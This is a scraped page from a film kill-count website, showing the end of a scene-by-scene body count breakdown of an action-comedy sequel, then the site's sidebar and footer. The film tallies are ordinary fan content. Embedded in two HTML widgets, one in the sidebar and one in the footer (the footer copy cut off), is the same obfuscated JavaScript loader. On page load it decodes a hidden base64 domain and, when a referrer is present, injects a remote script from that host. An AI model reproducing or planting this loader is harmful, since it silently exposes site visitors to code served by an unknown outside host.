Victoria Winslow (Helen Mirren): 16<br />
Frank Moses (<a href="https://allouttabubblegum.com/bruce-willis-killcounts/">Bruce Willis</a>): 13<br />
Jack Horton (Neal McDonough): 7<br />
Han Cho Bai (Lee Byung-hun): 7<br />
Marvin Boggs (John Malkovich): 4<br />
The Frog (David Thewlis): 2<br />
Sarah Ross (Mary-Louise Parker): 2<br />
Commando (Bentley Kalu): 1</p>
<h2><span style="color: #ff0000;">[Corpse Breakdown]</span></h2>
<p><span style="color: #ffff00;"><strong>Yankee White facility massacre: 21</strong></span><br />
-Horton shoots FBI Special Agent Kelly<br />
-Horton shoots FBI Special Agent in Charge John Snyder in the head<br />
-Horton shoots an FBI agent<br />
-Horton shoots another FBI agent standing off-screen (his death grunt is heard)<br />
-The Commando and one of Horton’s men shoot an FBI agent (shared)<br />
-One of Horton’s men shoots an FBI agent standing off-screen (his death grunt is heard)<br />
-Horton’s men shoot FBI Special Agent Wade off-screen (shooting and a death grunt is heard)<br />
-Horton shoots The Young FBI Agent after bursting into the room<br />
-2 FBI agents are seen dead in the corridor, shot by Horton’s men<br />
-Horton shoots one of his own men Frank took hostage in the head<br />
-Frank sets a grenade trap under one of Horton’s men he knocked out that is set off when another of Horton’s men lifts him up, blowing up 3 of Horton’s men total (shared)<br />
-Frank kicks a safe off a shelf that hits one of Horton’s men on the top of the head, killing him<br />
-Frank pushes one of Horton’s men’s rifle along a shelfing unit until it catches and he falls down, breaking his neck with the rifle’s strap<br />
-Marvin shoots The Commando with a shotgun<br />
-Marvin shoots another of Horton’s men with a shotgun<br />
-Frank throws a grenade into the room as they leave, blowing up 3 more of Horton’s men he knocked out</p>
<p><span style="color: #ffff00;"><strong>“Nobody’s going public”: 1</strong></span><br />
-Horton covers General McKennon’s face with pieces of paper, suffocating him to death</p>
<p><span style="color: #ffff00;"><strong>“Mr. Fernandez pays better”: 1</strong></span><br />
-Han stabs Mr. Cobb in the throat with a photo folded into sharpened origami</p>
<p><span style="color: #ffff00;"><strong>“Keeping busy, I see?” “Idle hands do the devil’s work”: 3</strong></span><br />
-2 targets are seen dead, killed by Victoria<br />
-Victoria stands on the surviving target’s throat with one foot, choking him to death</p>
<p><span style="color: #ffff00;"><strong>A fair warning: 1</strong></span><br />
-A target is seen dead in the bathtub before being dissolved with acid, killed by Victoria</p>
<p><span style="color: #ffff00;"><strong>“That should buy us 24 hours”: 3</strong></span><br />
-3 chargrilled bodies are seen in the burning jeep, killed by Victoria and used as diversions for Frank, Marvin and Sarah</p>
<p><span style="color: #ffff00;"><strong>“No, he took some sort of poison before we really talked”: 2</strong></span><br />
-One of Horton’s men is seen dead, knife thrown into his back by The Frog<br />
-The Frog is seen dead, killed himself with poison</p>
<p><span style="color: #ffff00;"><strong>“Yes, it is time”: 1</strong></span><br />
-Bailey shoots Major General Katja Petrokovich</p>
<p><span style="color: #ffff00;"><strong>“And you didn’t see that coming, did you, old sport?”: 23</strong></span><br />
-Bailey drops the canister of nerve agent on the floor, shattering it and poisoning The Young Guard and 15 US soldiers seen onboard, and the 2 pilots off-screen<br />
-Bailey shoots 4 US soldiers taking too long to die from the nerve agent<br />
-Bailey shoots Mr. Davis</p>
<p><span style="color: #ffff00;"><strong>Hangar fight: 1</strong></span><br />
-A Russian soldier is seen dead, killed by Han</p>
<p><span style="color: #ffff00;"><strong>“Sorry about the mess on the carpet” / “Fare thee well, patriot”: 18</strong></span><br />
-Sarah shoots The Revolutionary Guard Captain<br />
-Bailey stabs an embassy security guard in the chest with his own knife<br />
-Bailey stabs Arman in the chest with a knife<br />
-Bailey stabs Jack Horton in the chest with a knife<br />
-Victoria shoots an embassy security guard<br />
-Victoria shoots 2 more security guards standing off-screen (they were seen previously)<br />
-Victoria shoots another security guard<br />
-Victoria shoots the last security guard in the room standing off-screen (again, see previously)<br />
-Frank, Marvin, Han and Sarah shoot a security guard (shared)<br />
-Frank shoots a security guard<br />
-Frank and Marvin shoot a security guard (shared)<br />
-Frank shoots another security guard<br />
-Han shoots a security guard with dual pistols<br />
-Another security guard is seen dead on the floor, shot off-screen by Han with dual pistols<br />
-Han slashes 2 security guards across the chest before stabbing them in the chest at the same time with dual knives<br />
-A security guard is seen dead in the courtyard, killed off-screen by Bailey</p>
<p><span style="color: #ffff00;"><strong>“Show me something”: 5</strong></span><br />
-Victoria shoots the embassy security guard driving the SUV, causing it to crash into a parked car and flip through the air, killing the other security guard onboard<br />
-An embassy security guard shoots The Helicopter Pilot in the back of the head while firing at Frank’s helicopter<br />
-Victoria shoots out the tire to the second SUV, causing the SUV to swerve into the path of a truck and get smashed into before flipping over, killing the 2 embassy security guards inside</p>
<p><span style="color: #ffff00;"><strong>“I didn’t see that one coming”: 1</strong></span><br />
-Frank secretly places the Nightshade bomb on the jet, which detonates when the timer Bailey activated runs out, vaporising Dr. Edward Bailey in a Red Mercury explosion (shared)</p>
<h2><span style="color: #ff0000;">[The Unconfirmed And Uncounted]</span></h2>
<p>-Many beatings and knock-outs, but nothing lethal.<br />
-Several non-lethal gunshots to legs and arms, but nothing lethal.<br />
-Lots of gunfire is heard from off-screen during the facility massacre, but there are no seen kills.<br />
-Horton mentions some Belgian mercenaries he met in the Congo who used to torture people by flaying them alive, starting at the ankles.<br />
-General McKennon mentions that 11 people were killed during the massacre, including 5 FBI agents, but more than that were seen physically killed, making it a continuity error.<br />
-The Frog is mentioned as having incapacitated 1,600 people after dosing the KGB headquarters water supply with Amazon tree frog poison.<br />
-Bailey mentions that his wife Natasha and his six-year-old boy were killed by the car bomb used by MI6 to fake his death 32 years earlier.</p>
<h2><span style="color: #ff0000;">[The Final Tally= 81]</span></h2>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/anthony-hopkins/" rel="tag">Anthony Hopkins</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/bruce-willis/" rel="tag">Bruce Willis</a>, <a href="https://allouttabubblegum.com/new-home/tag/byung-hun-lee/" rel="tag">Byung-Hun Lee</a>, <a href="https://allouttabubblegum.com/new-home/tag/red-genghis/" rel="tag">Red Genghis</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/red-body-count-breakdown/" rel="prev">RED (2010) Body Count Breakdown</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/titans-season-1-body-count-breakdown/" rel="next">Titans Season 1 Body Count Breakdown</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/above-beyond-the-law-episode-9-the-glimmer-man-the-asian-connection/">Above &#038; Beyond the Law episode 9 &#8211; The Glimmer Man &#038; The Asian Connection</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-95-from-chimpan-a-to-chimpan-z/">AllOuttaBubbleGum podcast episode 95 &#8211; From Chimpan-A to Chimpan-Z</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/take-cover-2024-killcount/">Take Cover (2024) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/above-beyond-the-law-episode-9-the-glimmer-man-the-asian-connection/">Above &#038; Beyond the Law episode 9 &#8211; The Glimmer Man &#038; The Asian Connection</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-95-from-chimpan-a-to-chimpan-z/">AllOuttaBubbleGum podcast episode 95 &#8211; From Chimpan-A to Chimpan-Z</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/take-cover-2024-killcount/">Take Cover (2024) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
